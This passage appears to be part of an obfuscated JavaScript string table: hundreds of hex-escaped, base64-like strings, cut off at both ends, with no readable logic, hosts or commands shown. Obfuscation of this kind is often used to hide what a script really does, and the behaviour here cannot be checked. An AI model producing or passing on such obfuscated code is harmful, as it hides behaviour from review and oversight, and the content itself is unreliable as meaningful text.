43\x6e\x7a\x41\x3d','\x4e\x44\x31\x4d\x77\x36\x49\x34\x77\x70\x34\x3d','\x63\x42\x46\x76','\x77\x70\x78\x6d\x66\x4d\x4f\x4e\x44\x4d\x4b\x58\x77\x6f\x33\x44\x71\x42\x7a\x44\x74\x38\x4f\x76\x47\x63\x4f\x58\x43\x4d\x4b\x43\x4e\x41\x37\x43\x6d\x73\x4f\x41\x53\x4d\x4b\x31\x77\x36\x4c\x44\x6f\x31\x6a\x44\x71\x42\x31\x30\x77\x6f\x6a\x43\x73\x77\x4a\x46\x77\x34\x46\x35\x50\x38\x4f\x35\x77\x37\x35\x31\x62\x7a\x4d\x63\x77\x35\x7a\x43\x6e\x30\x6c\x30\x52\x38\x4b\x43\x58\x31\x31\x52\x42\x42\x34\x51\x46\x73\x4b\x70\x77\x70\x4c\x43\x6c\x46\x50\x44\x6b\x6e\x63\x6f\x77\x72\x76\x43\x75\x73\x4f\x38\x51\x30\x30\x3d','\x77\x37\x67\x34\x77\x36\x67\x3d','\x45\x38\x4f\x65\x62\x73\x4b\x68\x77\x71\x6e\x44\x69\x77\x3d\x3d','\x43\x4d\x4b\x6e\x54\x68\x35\x4c\x4e\x69\x74\x56\x63\x4d\x4b\x41\x77\x34\x72\x43\x72\x4d\x4b\x79','\x77\x6f\x6e\x44\x71\x58\x55\x3d','\x77\x71\x37\x44\x68\x52\x30\x3d','\x77\x36\x48\x43\x6f\x73\x4b\x38','\x54\x38\x4f\x30\x52\x63\x4b\x38\x77\x72\x37\x44\x6d\x46\x2f\x43\x75\x38\x4b\x54\x49\x73\x4b\x46\x46\x53\x41\x79\x77\x6f\x78\x6e\x77\x37\x77\x6f\x77\x35\x4a\x6f\x61\x38\x4f\x35\x77\x70\x54\x43\x6d\x63\x4b\x5a\x77\x36\x4c\x43\x69\x63\x4f\x52\x42\x73\x4f\x77\x42\x4d\x4f\x54\x55\x63\x4b\x44','\x49\x4d\x4b\x6a\x4d\x6d\x6f\x3d','\x77\x35\x55\x51\x77\x37\x6e\x43\x69\x38\x4b\x37\x4d\x63\x4b\x44','\x77\x37\x49\x57\x42\x41\x3d\x3d','\x77\x34\x5a\x56\x51\x67\x74\x35\x77\x6f\x41\x3d','\x47\x77\x58\x44\x75\x38\x4f\x48\x77\x34\x54\x44\x6c\x79\x49\x62','\x77\x72\x68\x72\x77\x70\x73\x3d','\x77\x6f\x6b\x77\x64\x38\x4f\x62\x41\x4d\x4b\x64\x77\x6f\x6b\x3d','\x43\x67\x54\x44\x76\x4d\x4f\x58\x77\x34\x2f\x44\x6d\x79\x49\x4b\x53\x41\x3d\x3d','\x48\x41\x58\x44\x74\x73\x4f\x42\x77\x34\x62\x44\x6e\x69\x6b\x3d','\x4c\x73\x4b\x34\x4f\x67\x3d\x3d','\x56\x38\x4b\x64\x77\x37\x7a\x43\x74\x63\x4b\x50\x5a\x53\x72\x44\x72\x73\x4b\x55','\x77\x35\x48\x44\x74\x38\x4f\x61\x77\x70\x48\x43\x6a\x47\x6b\x33\x77\x72\x78\x6c\x42\x7a\x67\x47\x42\x4d\x4b\x7a\x55\x31\x5a\x30\x4e\x67\x3d\x3d','\x4a\x4d\x4f\x4b\x65\x4d\x4b\x33','\x77\x35\x7a\x43\x6c\x38\x4f\x71\x77\x37\x42\x79\x54\x54\x38\x3d','\x77\x6f\x76\x44\x71\x32\x73\x4a\x51\x6b\x50\x44\x6c\x6d\x76\x43\x6a\x58\x4c\x44\x6e\x6c\x4c\x43\x6c\x33\x6c\x38','\x77\x70\x50\x44\x74\x48\x37\x43\x6a\x79\x38\x3d','\x5a\x38\x4b\x43\x77\x6f\x4e\x36\x77\x6f\x73\x41\x77\x70\x64\x4d\x77\x72\x33\x44\x69\x48\x37\x43\x72\x32\x77\x2f\x77\x6f\x4c\x44\x6f\x58\x39\x55\x64\x77\x54\x43\x6d\x63\x4f\x62\x77\x35\x55\x39\x77\x37\x33\x44\x69\x38\x4f\x6c\x4f\x33\x62\x44\x6b\x47\x33\x43\x73\x69\x72\x44\x6c\x6e\x58\x43\x75\x4d\x4f\x6e\x77\x6f\x46\x57\x77\x70\x62\x43\x6d\x63\x4f\x78\x77\x34\x35\x57\x77\x36\x50\x43\x6c\x7a\x48\x43\x6f\x73\x4f\x72\x62\x4d\x4f\x47\x44\x47\x48\x44\x76\x73\x4b\x58\x77\x36\x72\x44\x69\x4d\x4f\x54\x77\x6f\x37\x43\x6e\x4d\x4b\x44\x4a\x4d\x4f\x48\x77\x34\x6f\x3d','\x4c\x6b\x77\x34\x77\x36\x77\x59\x77\x34\x73\x3d','\x77\x70\x54\x44\x6b\x73\x4b\x71','\x77\x35\x77\x6a\x4b\x4d\x4f\x55\x58\x4d\x4b\x4e\x77\x35\x37\x43\x6f\x68\x76\x43\x75\x4d\x4f\x76\x41\x4d\x4f\x5a\x45\x73\x4b\x44\x4b\x67\x30\x3d','\x65\x4d\x4f\x53\x77\x36\x4a\x6f\x77\x72\x6f\x3d','\x77\x37\x30\x52\x41\x68\x66\x44\x70\x73\x4f\x6d','\x77\x70\x51\x49\x77\x71\x49\x3d','\x44\x73\x4b\x51\x77\x34\x59\x3d','\x5a\x55\x45\x72','\x47\x53\x4d\x77','\x77\x71\x6a\x44\x6c\x44\x51\x3d','\x57\x73\x4b\x55\x77\x36\x76\x43\x72\x73\x4b\x70\x63\x41\x3d\x3d','\x77\x34\x46\x72\x58\x51\x3d\x3d','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x58\x38\x3d','\x65\x51\x6c\x41','\x65\x6e\x39\x62','\x51\x38\x4f\x4d\x77\x37\x55\x3d','\x77\x71\x59\x54\x77\x71\x54\x43\x75\x56\x5a\x2b','\x77\x35\x51\x39\x77\x36\x38\x3d','\x77\x6f\x72\x44\x6e\x4d\x4b\x6a\x77\x71\x33\x43\x6c\x79\x59\x3d','\x52\x6a\x64\x4c','\x77\x72\x59\x7a\x77\x72\x38\x3d','\x4d\x6d\x50\x43\x6b\x51\x3d\x3d','\x63\x6d\x64\x41','\x77\x6f\x74\x38\x77\x6f\x49\x3d','\x77\x35\x6e\x44\x76\x7a\x6f\x48\x4e\x6b\x73\x3d','\x77\x72\x6e\x44\x70\x33\x34\x3d','\x77\x6f\x37\x43\x72\x73\x4f\x6e','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x32\x54\x43\x75\x73\x4f\x57\x41\x4d\x4f\x74','\x77\x35\x66\x44\x73\x63\x4f\x59\x77\x6f\x7a\x43\x71\x58\x67\x3d','\x77\x37\x6e\x44\x74\x43\x73\x3d','\x77\x71\x72\x44\x74\x4d\x4b\x6c','\x77\x6f\x73\x74\x77\x36\x6f\x3d','\x43\x38\x4b\x74\x52\x47\x58\x43\x6c\x57\x6b\x49\x56\x51\x72\x43\x68\x41\x3d\x3d','\x47\x51\x4d\x34\x45\x63\x4b\x54\x65\x73\x4f\x61\x42\x4d\x4b\x50\x77\x34\x77\x3d','\x77\x71\x4c\x44\x6a\x4d\x4b\x32\x4b\x63\x4b\x45\x77\x70\x67\x3d','\x4c\x6d\x66\x43\x71\x51\x3d\x3d','\x50\x4d\x4b\x65\x77\x37\x6f\x3d','\x4e\x33\x48\x44\x74\x77\x3d\x3d','\x4d\x63\x4b\x5a\x77\x35\x34\x3d','\x57\x4d\x4b\x49\x56\x67\x3d\x3d','\x4c\x78\x6b\x38','\x4c\x73\x4b\x58\x46\x63\x4f\x30\x41\x73\x4b\x76\x77\x72\x48\x43\x70\x79\x6e\x43\x68\x31\x38\x3d','\x4d\x56\x6b\x36\x77\x36\x49\x59','\x77\x34\x58\x43\x75\x73\x4b\x42','\x77\x6f\x70\x45\x77\x71\x51\x41\x45\x4d\x4f\x78','\x77\x35\x50\x44\x75\x54\x38\x51\x44\x33\x44\x43\x67\x77\x3d\x3d','\x4e\x53\x6c\x41\x77\x37\x55\x6a\x77\x6f\x45\x3d','\x77\x72\x37\x44\x67\x73\x4b\x79','\x77\x35\x4c\x43\x6e\x4d\x4f\x36\x77\x34\x46\x6a\x62\x7a\x77\x3d','\x77\x72\x34\x55\x77\x72\x4e\x32\x46\x46\x41\x3d','\x41\x48\x66\x44\x74\x4d\x4b\x4c','\x44\x4d\x4f\x4f\x59\x73\x4b\x31\x77\x71\x6e\x44\x6b\x51\x3d\x3d','\x45\x4d\x4b\x41\x63\x77\x3d\x3d','\x77\x70\x72\x43\x68\x38\x4f\x36\x77\x72\x73\x57\x77\x71\x41\x3d','\x77\x72\x37\x44\x6d\x47\x48\x44\x6d\x54\x49\x47\x77\x36\x66\x43\x67\x4d\x4b\x58\x46\x45\x72\x44\x72\x6b\x44\x44\x6a\x41\x3d\x3d','\x49\x63\x4b\x34\x4d\x6d\x44\x43\x76\x6b\x55\x3d','\x77\x34\x6a\x43\x67\x73\x4f\x79\x77\x34\x31\x76','\x57\x73\x4b\x5a\x56\x4d\x4f\x70\x54\x77\x3d\x3d','\x77\x6f\x38\x42\x50\x51\x3d\x3d','\x50\x68\x6a\x44\x71\x73\x4f\x54\x77\x35\x41\x3d','\x77\x35\x51\x51\x77\x36\x54\x43\x6e\x38\x4b\x75\x50\x67\x3d\x3d','\x66\x46\x38\x4b','\x77\x37\x49\x63\x44\x51\x4c\x44\x6b\x38\x4f\x36','\x77\x70\x54\x43\x72\x46\x63\x3d','\x77\x37\x72\x44\x6b\x73\x4f\x61','\x77\x72\x50\x44\x76\x47\x59\x3d','\x56\x33\x78\x52','\x41\x6c\x50\x44\x75\x38\x4f\x59\x47\x63\x4b\x37\x54\x73\x4b\x44\x65\x6e\x52\x33\x77\x70\x4c\x43\x6d\x57\x37\x43\x76\x4d\x4b\x57\x57\x4d\x4f\x66\x77\x72\x52\x4e\x52\x57\x74\x75\x77\x36\x76\x44\x6a\x78\x66\x44\x76\x4d\x4b\x37\x4e\x55\x42\x43\x77\x36\x46\x44\x41\x47\x4e\x53\x47\x6d\x6b\x62\x44\x77\x3d\x3d','\x77\x71\x4c\x43\x6a\x63\x4f\x30\x77\x70\x41\x3d','\x77\x71\x4d\x55\x77\x70\x51\x3d','\x64\x4d\x4b\x37\x77\x6f\x42\x47\x58\x6a\x73\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x6f\x77\x34\x46\x70\x41\x73\x4b\x77\x77\x34\x35\x46\x4a\x77\x3d\x3d','\x48\x55\x72\x43\x68\x73\x4f\x67\x4f\x79\x4c\x43\x68\x79\x72\x43\x74\x56\x6f\x3d','\x77\x70\x78\x44\x77\x71\x46\x68\x4e\x63\x4b\x69','\x63\x38\x4b\x39\x65\x63\x4b\x38\x53\x6b\x54\x43\x6c\x31\x51\x3d','\x77\x36\x77\x56\x77\x36\x6b\x3d','\x77\x72\x48\x43\x71\x30\x46\x42','\x48\x57\x50\x44\x67\x77\x3d\x3d','\x46\x68\x39\x70','\x4d\x6b\x7a\x43\x6b\x67\x3d\x3d','\x4f\x73\x4b\x39\x54\x51\x3d\x3d','\x4e\x4d\x4b\x59\x77\x34\x6f\x3d','\x65\x30\x63\x38','\x46\x63\x4b\x37\x4b\x41\x3d\x3d','\x4c\x51\x41\x34','\x77\x35\x6a\x44\x76\x4d\x4f\x58\x77\x70\x6e\x43\x6e\x47\x51\x3d','\x77\x34\x77\x59\x77\x37\x39\x6e\x77\x37\x37\x44\x6c\x67\x3d\x3d','\x43\x73\x4b\x6b\x77\x71\x6c\x5a\x77\x71\x73\x31\x77\x71\x51\x35','\x77\x70\x51\x47\x77\x72\x63\x3d','\x77\x71\x59\x6a\x50\x77\x3d\x3d','\x77\x71\x33\x44\x6a\x73\x4b\x6c','\x77\x70\x37\x44\x75\x38\x4b\x49\x4c\x73\x4b\x78\x77\x6f\x48\x44\x68\x38\x4b\x6c','\x77\x6f\x7a\x44\x6f\x58\x7a\x43\x67\x53\x38\x41','\x77\x6f\x6a\x44\x67\x42\x30\x2f\x77\x37\x62\x43\x69\x38\x4f\x66\x5a\x4d\x4f\x50\x48\x67\x3d\x3d','\x77\x6f\x49\x62\x77\x6f\x77\x3d','\x77\x35\x72\x44\x6c\x45\x34\x78\x77\x6f\x62\x43\x6d\x4d\x4b\x4f\x66\x63\x4b\x2b\x46\x69\x30\x3d','\x4e\x53\x78\x4f\x77\x36\x38\x6a','\x54\x38\x4f\x44\x77\x37\x70\x6b','\x77\x34\x6e\x44\x73\x69\x38\x68\x48\x6c\x4c\x43\x67\x41\x3d\x3d','\x64\x31\x34\x35','\x77\x71\x62\x43\x75\x30\x5a\x39\x41\x6e\x54\x44\x76\x77\x3d\x3d','\x43\x63\x4b\x64\x53\x41\x3d\x3d','\x4e\x38\x4b\x36\x77\x36\x6b\x6d\x55\x73\x4b\x71\x49\x63\x4f\x49\x77\x37\x67\x51','\x43\x6b\x33\x43\x6f\x4d\x4f\x66\x4c\x42\x37\x43\x6c\x7a\x33\x43\x6e\x55\x44\x43\x6e\x51\x3d\x3d','\x77\x36\x46\x37\x5a\x43\x44\x44\x69\x4d\x4b\x74\x77\x35\x39\x72\x59\x63\x4b\x6f\x77\x70\x33\x43\x73\x73\x4b\x75\x56\x48\x33\x44\x70\x73\x4b\x46\x77\x6f\x62\x43\x74\x38\x4f\x39\x77\x37\x38\x61\x77\x6f\x54\x43\x6c\x32\x58\x44\x69\x6c\x7a\x44\x72\x4d\x4b\x72\x77\x72\x6e\x43\x73\x4d\x4b\x44\x47\x67\x66\x44\x72\x38\x4b\x65\x77\x70\x55\x37\x77\x37\x76\x44\x73\x67\x3d\x3d','\x77\x70\x6b\x71\x65\x38\x4f\x62\x47\x38\x4b\x44','\x77\x34\x58\x43\x6d\x4d\x4b\x6d\x77\x35\x68\x44\x43\x41\x3d\x3d','\x77\x71\x72\x43\x71\x73\x4f\x2b','\x77\x71\x50\x44\x72\x4d\x4b\x30','\x41\x38\x4b\x33\x54\x77\x3d\x3d','\x77\x35\x46\x2f\x61\x63\x4f\x4a\x47\x38\x4b\x5a\x77\x35\x48\x44\x73\x51\x3d\x3d','\x77\x71\x55\x35\x4c\x57\x72\x44\x69\x38\x4b\x77','\x4d\x6b\x41\x61','\x77\x6f\x41\x63\x77\x72\x30\x3d','\x59\x73\x4b\x71\x57\x51\x3d\x3d','\x63\x73\x4f\x6c\x44\x58\x68\x33\x77\x37\x30\x3d','\x43\x4d\x4b\x56\x4a\x77\x3d\x3d','\x77\x71\x6c\x4a\x77\x71\x4d\x3d','\x77\x35\x6e\x44\x75\x44\x55\x47\x41\x30\x33\x43\x6b\x48\x54\x44\x6a\x57\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x55\x77\x72\x39\x6b\x42\x31\x38\x78\x44\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x38\x4f\x2f\x77\x6f\x73\x4a\x77\x72\x63\x66\x4e\x67\x3d\x3d','\x77\x35\x4c\x43\x76\x73\x4f\x47','\x77\x37\x73\x67\x77\x34\x49\x3d','\x77\x37\x66\x44\x74\x4d\x4f\x52','\x4e\x38\x4f\x41\x62\x51\x3d\x3d','\x48\x73\x4b\x6f\x77\x35\x68\x56','\x51\x73\x4b\x54\x62\x51\x3d\x3d','\x77\x34\x44\x43\x6d\x4d\x4b\x59','\x4b\x6a\x6c\x4d\x77\x36\x45\x6a\x77\x70\x73\x3d','\x77\x71\x50\x44\x75\x63\x4b\x74\x77\x6f\x7a\x44\x71\x48\x67\x3d','\x77\x35\x7a\x43\x6d\x4d\x4f\x55','\x55\x38\x4b\x75\x77\x71\x52\x62\x77\x71\x67\x76\x77\x72\x35\x68\x77\x70\x41\x3d','\x77\x6f\x49\x6f\x77\x72\x55\x58\x77\x71\x4e\x79','\x77\x35\x30\x73\x4b\x77\x3d\x3d','\x77\x71\x6a\x44\x6b\x4d\x4b\x69','\x77\x37\x7a\x43\x71\x6b\x42\x63\x44\x67\x3d\x3d','\x64\x56\x4a\x63\x48\x38\x4b\x54\x61\x41\x3d\x3d','\x51\x7a\x4c\x44\x6d\x77\x3d\x3d','\x46\x38\x4b\x4f\x77\x34\x41\x3d','\x77\x6f\x78\x61\x54\x51\x4e\x6c\x77\x70\x49\x3d','\x77\x71\x54\x43\x68\x38\x4f\x7a\x77\x70\x6b\x61\x77\x72\x67\x3d','\x77\x6f\x55\x5a\x77\x34\x77\x3d','\x77\x37\x66\x44\x6b\x44\x63\x3d','\x77\x37\x55\x6f\x77\x37\x73\x2f\x53\x42\x77\x3d','\x59\x33\x63\x32\x77\x71\x68\x67','\x61\x42\x6c\x34','\x51\x41\x4a\x58','\x77\x72\x30\x67\x77\x37\x34\x32\x58\x52\x42\x74\x54\x41\x6f\x3d','\x77\x71\x51\x72\x77\x37\x51\x30\x54\x78\x45\x3d','\x77\x36\x51\x79\x4a\x77\x3d\x3d','\x77\x36\x38\x45\x77\x72\x4e\x31\x42\x56\x34\x39\x45\x63\x4f\x37\x41\x41\x3d\x3d','\x77\x71\x76\x44\x74\x55\x67\x3d','\x4c\x73\x4b\x79\x4d\x32\x7a\x43\x6f\x30\x67\x3d','\x77\x35\x4d\x75\x4e\x51\x3d\x3d','\x77\x34\x74\x33\x61\x41\x3d\x3d','\x4a\x63\x4b\x77\x77\x70\x74\x4e\x52\x67\x3d\x3d','\x56\x63\x4b\x5a\x77\x36\x54\x43\x75\x38\x4b\x63\x62\x41\x3d\x3d','\x77\x70\x38\x34\x77\x35\x63\x3d','\x44\x38\x4f\x38\x57\x67\x3d\x3d','\x56\x73\x4b\x72\x77\x35\x77\x3d','\x48\x4d\x4b\x71\x64\x6d\x50\x43\x70\x47\x38\x43\x56\x77\x3d\x3d','\x45\x6b\x66\x43\x69\x63\x4f\x31\x44\x43\x55\x3d','\x53\x63\x4f\x32\x4c\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x79\x6f\x3d','\x77\x37\x58\x43\x67\x63\x4f\x38\x77\x70\x41\x41\x77\x72\x38\x4f\x5a\x4d\x4f\x4f\x45\x38\x4b\x4b\x63\x63\x4f\x43\x77\x35\x50\x43\x67\x77\x45\x3d','\x53\x73\x4b\x6c\x77\x71\x35\x5a\x77\x72\x6f\x75','\x77\x70\x62\x44\x6b\x73\x4b\x61','\x77\x35\x7a\x43\x74\x73\x4f\x42','\x77\x71\x4c\x44\x71\x73\x4b\x37','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x45\x6b\x32\x77\x72\x67\x2f\x59\x33\x55\x57','\x63\x4d\x4b\x72\x62\x48\x66\x44\x70\x31\x7a\x44\x6c\x4d\x4f\x46\x42\x67\x3d\x3d','\x77\x72\x73\x2b\x77\x37\x59\x36\x54\x77\x3d\x3d','\x42\x48\x37\x44\x73\x73\x4b\x59\x61\x55\x7a\x43\x69\x51\x3d\x3d','\x4d\x38\x4b\x64\x66\x67\x3d\x3d','\x4a\x46\x6f\x48','\x77\x72\x62\x44\x73\x73\x4b\x33\x56\x63\x4f\x4d\x77\x35\x38\x3d','\x77\x72\x62\x44\x72\x63\x4b\x78\x77\x70\x6a\x44\x74\x57\x58\x43\x67\x63\x4f\x57\x4f\x63\x4f\x74\x45\x63\x4f\x6f\x45\x58\x54\x43\x68\x63\x4f\x75\x77\x72\x73\x4a\x77\x6f\x6e\x44\x6e\x6c\x49\x3d','\x77\x6f\x58\x44\x6b\x63\x4b\x73\x77\x72\x6a\x43\x6f\x6a\x6f\x3d','\x52\x4d\x4f\x6b\x4d\x77\x3d\x3d','\x61\x4d\x4b\x79\x77\x70\x74\x47\x51\x7a\x31\x4b\x62\x44\x6b\x45\x77\x6f\x72\x44\x71\x58\x76\x44\x6d\x67\x4c\x43\x67\x42\x52\x42\x77\x34\x70\x31\x77\x71\x31\x36\x4b\x55\x62\x43\x73\x48\x77\x3d','\x77\x35\x59\x44\x77\x37\x6c\x78\x77\x37\x4c\x44\x71\x38\x4f\x64','\x77\x37\x7a\x43\x6b\x38\x4b\x5a','\x66\x4d\x4f\x32\x77\x37\x6b\x35\x53\x38\x4b\x74\x44\x4d\x4f\x49\x77\x37\x4e\x5a\x77\x70\x5a\x7a\x50\x6b\x68\x4b\x77\x36\x6e\x43\x72\x4d\x4b\x78\x43\x53\x49\x37\x4c\x56\x30\x6e\x77\x35\x6a\x43\x6a\x78\x4a\x6e\x55\x4d\x4f\x4b\x77\x70\x58\x43\x70\x4d\x4f\x49\x61\x55\x67\x30','\x77\x71\x55\x53\x57\x41\x3d\x3d','\x77\x36\x55\x4a\x77\x34\x30\x3d','\x52\x48\x41\x74','\x5a\x58\x6f\x76\x77\x72\x70\x73\x77\x34\x59\x4b\x77\x70\x51\x58\x49\x57\x49\x3d','\x77\x6f\x37\x44\x71\x63\x4b\x57','\x65\x69\x31\x50\x77\x34\x38\x37\x77\x72\x48\x44\x6b\x41\x3d\x3d','\x77\x34\x72\x43\x6b\x73\x4b\x6e\x77\x35\x52\x65\x42\x51\x3d\x3d','\x77\x70\x44\x44\x71\x47\x66\x43\x67\x54\x49\x47\x77\x37\x63\x3d','\x77\x34\x37\x43\x6e\x4d\x4f\x36\x77\x34\x46\x39\x53\x54\x52\x53\x77\x35\x6b\x3d','\x77\x72\x58\x43\x74\x6b\x73\x3d','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x42\x45\x6f\x77\x71\x41\x6a\x61\x33\x49\x4c\x4b\x30\x72\x43\x6d\x4d\x4b\x47\x77\x36\x72\x43\x76\x63\x4f\x70\x77\x36\x73\x66\x51\x46\x68\x2f\x77\x71\x62\x43\x75\x68\x50\x44\x67\x38\x4f\x77','\x77\x70\x6f\x7a\x62\x4d\x4f\x50\x42\x73\x4b\x66\x77\x70\x38\x3d','\x77\x34\x44\x43\x6e\x73\x4b\x6c\x77\x35\x5a\x45\x44\x4d\x4b\x35\x77\x34\x34\x3d','\x77\x6f\x37\x44\x71\x7a\x4c\x43\x67\x79\x4d\x63\x77\x36\x48\x43\x6a\x38\x4b\x54\x49\x6c\x62\x44\x70\x51\x3d\x3d','\x77\x6f\x72\x44\x6c\x63\x4b\x4e','\x77\x34\x6f\x44\x77\x37\x6c\x78\x77\x36\x7a\x44\x6a\x63\x4f\x56\x77\x71\x74\x54','\x44\x73\x4b\x73\x53\x58\x4c\x43\x75\x47\x63\x42\x56\x57\x76\x43\x6d\x54\x6e\x43\x69\x63\x4b\x54\x4f\x6b\x4c\x44\x71\x4d\x4b\x70\x46\x44\x4c\x44\x6f\x38\x4b\x6e','\x77\x35\x48\x44\x68\x78\x63\x3d','\x63\x78\x66\x44\x76\x38\x4b\x4a\x4b\x67\x3d\x3d','\x77\x70\x6a\x44\x6d\x42\x41\x6b\x77\x34\x45\x3d','\x77\x35\x62\x43\x6d\x4d\x4b\x35','\x48\x43\x37\x44\x6c\x41\x3d\x3d','\x63\x73\x4b\x46\x51\x73\x4f\x74\x54\x73\x4b\x63\x77\x36\x63\x3d','\x63\x42\x4c\x44\x6f\x4d\x4b\x49','\x61\x38\x4b\x33\x52\x4d\x4b\x76\x54\x45\x55\x3d','\x77\x71\x37\x44\x76\x38\x4b\x67','\x77\x72\x63\x69\x77\x6f\x49\x3d','\x53\x63\x4b\x51\x77\x37\x2f\x43\x75\x38\x4b\x42\x61\x67\x48\x44\x70\x4d\x4b\x65\x56\x55\x6b\x3d','\x44\x63\x4b\x67\x52\x52\x78\x4c\x4f\x67\x46\x58','\x45\x63\x4b\x34\x77\x37\x59\x3d','\x66\x4d\x4b\x37\x77\x70\x68\x49\x53\x54\x5a\x42\x63\x44\x45\x56','\x4c\x38\x4b\x36\x77\x34\x6c\x43\x77\x37\x37\x44\x68\x38\x4b\x62\x77\x37\x7a\x44\x6d\x77\x3d\x3d','\x77\x70\x6f\x6f\x77\x71\x67\x45','\x55\x73\x4b\x68\x77\x71\x4a\x53\x77\x71\x73\x79','\x62\x56\x44\x43\x6d\x43\x77\x3d','\x77\x35\x55\x61\x77\x36\x6a\x43\x6b\x63\x4b\x32\x4d\x77\x3d\x3d','\x77\x72\x49\x70\x50\x48\x4c\x44\x69\x38\x4b\x74\x77\x36\x63\x3d','\x4d\x73\x4b\x47\x42\x51\x3d\x3d','\x58\x55\x56\x48','\x54\x38\x4f\x51\x77\x37\x73\x3d','\x77\x34\x46\x74\x64\x41\x3d\x3d','\x77\x72\x37\x44\x68\x38\x4b\x74','\x77\x72\x6b\x2b\x77\x72\x51\x3d','\x77\x6f\x6e\x44\x75\x73\x4f\x59\x77\x70\x44\x43\x68\x6d\x4d\x57\x77\x34\x35\x4a\x4d\x6a\x59\x48\x41\x63\x4b\x39\x53\x56\x59\x3d','\x41\x48\x33\x44\x6c\x4d\x4b\x4c\x63\x6b\x76\x43\x6c\x4d\x4b\x44','\x65\x32\x33\x43\x71\x51\x3d\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x74\x77\x70\x45\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x3d','\x77\x71\x41\x44\x77\x71\x7a\x43\x75\x47\x4e\x35','\x61\x63\x4b\x7a\x58\x4d\x4b\x68\x58\x30\x7a\x43\x6a\x56\x77\x72\x51\x63\x4f\x75\x62\x30\x62\x43\x6d\x58\x6c\x44','\x77\x71\x51\x51\x77\x72\x46\x6b\x42\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x4d\x4f\x39\x45\x77\x70\x68','\x4b\x44\x31\x55\x77\x36\x38\x77\x77\x70\x49\x6e\x77\x70\x54\x43\x6d\x30\x7a\x43\x68\x53\x58\x43\x69\x42\x76\x43\x73\x4d\x4b\x53\x77\x37\x6f\x3d','\x77\x34\x6b\x4d\x77\x37\x46\x68\x77\x36\x38\x3d','\x77\x34\x66\x43\x68\x38\x4b\x35\x77\x37\x31\x4c\x41\x4d\x4b\x78','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x69\x47\x67\x31\x62\x58\x4e\x37\x61\x33\x62\x43\x6e\x4d\x4f\x75\x54\x73\x4b\x65\x77\x36\x49\x6e\x59\x4d\x4f\x73\x77\x6f\x55\x3d','\x66\x63\x4f\x44\x77\x36\x4a\x30\x77\x71\x73\x3d','\x77\x34\x2f\x43\x6c\x63\x4b\x41','\x77\x34\x72\x44\x75\x79\x34\x53\x48\x6c\x48\x43\x6c\x67\x3d\x3d','\x5a\x43\x42\x4d\x77\x34\x45\x31\x77\x72\x37\x44\x6c\x38\x4b\x76\x77\x36\x72\x43\x6d\x73\x4f\x73\x4c\x63\x4f\x77\x77\x72\x50\x43\x68\x52\x70\x51\x55\x51\x3d\x3d','\x44\x41\x6f\x31\x46\x73\x4b\x31','\x44\x77\x62\x44\x75\x63\x4f\x47\x77\x34\x2f\x44\x6e\x54\x34\x43','\x77\x72\x54\x44\x74\x73\x4b\x76\x57\x38\x4f\x66\x77\x35\x62\x43\x70\x73\x4f\x35\x55\x73\x4f\x6b\x77\x34\x70\x30\x63\x47\x59\x71\x77\x71\x66\x44\x6d\x69\x33\x43\x74\x77\x3d\x3d','\x77\x70\x2f\x44\x6c\x63\x4b\x75\x77\x71\x72\x43\x73\x77\x3d\x3d','\x77\x72\x62\x43\x75\x31\x42\x4e\x47\x58\x44\x44\x72\x4d\x4b\x72\x77\x70\x41\x3d','\x4d\x73\x4b\x37\x50\x48\x2f\x43\x73\x55\x2f\x43\x6b\x73\x4f\x55','\x77\x34\x76\x43\x6e\x73\x4f\x72\x77\x34\x4e\x79\x54\x67\x56\x53\x77\x34\x56\x78\x54\x38\x4f\x35\x4d\x63\x4b\x57\x58\x63\x4f\x71\x56\x77\x3d\x3d','\x4f\x77\x67\x74\x43\x73\x4b\x6d\x63\x4d\x4f\x6d\x4c\x73\x4b\x73\x77\x35\x4c\x43\x67\x33\x48\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x6f\x63\x4f\x51\x77\x6f\x33\x43\x6e\x48\x38\x3d','\x77\x34\x67\x49\x77\x37\x39\x2f\x77\x36\x50\x44\x6b\x4d\x4f\x75\x77\x70\x78\x37','\x44\x63\x4b\x39\x54\x47\x54\x43\x6f\x6e\x55\x3d','\x52\x6b\x58\x43\x67\x7a\x6c\x33\x54\x57\x33\x43\x72\x41\x3d\x3d','\x77\x35\x30\x4e\x77\x36\x50\x43\x69\x38\x4b\x75\x4a\x51\x3d\x3d','\x77\x35\x73\x55\x77\x36\x62\x43\x6c\x4d\x4b\x4b\x50\x73\x4b\x48\x77\x71\x31\x33\x61\x63\x4b\x6b','\x65\x38\x4f\x34\x43\x6d\x78\x33\x77\x36\x59\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x37\x77\x35\x78\x48\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x6a\x78\x63\x53\x64\x46\x49\x3d','\x77\x72\x6a\x43\x76\x31\x78\x4e\x44\x6d\x45\x3d','\x77\x72\x4d\x30\x4a\x6d\x72\x44\x69\x38\x4b\x78','\x47\x32\x4c\x44\x6f\x73\x4b\x4e\x59\x51\x3d\x3d','\x77\x35\x6f\x56\x77\x37\x52\x6e\x77\x37\x37\x44\x6c\x77\x3d\x3d','\x59\x38\x4f\x71\x77\x37\x34\x3d','\x4b\x63\x4b\x6f\x77\x34\x70\x52\x77\x34\x33\x44\x69\x51\x3d\x3d','\x58\x4d\x4b\x45\x77\x36\x50\x43\x72\x38\x4b\x63\x64\x77\x3d\x3d','\x52\x38\x4b\x33\x77\x71\x56\x4e\x77\x71\x45\x72\x77\x72\x6c\x78\x77\x70\x6b\x3d','\x77\x34\x38\x59\x77\x37\x74\x79\x77\x36\x50\x44\x69\x73\x4f\x2f\x77\x71\x74\x4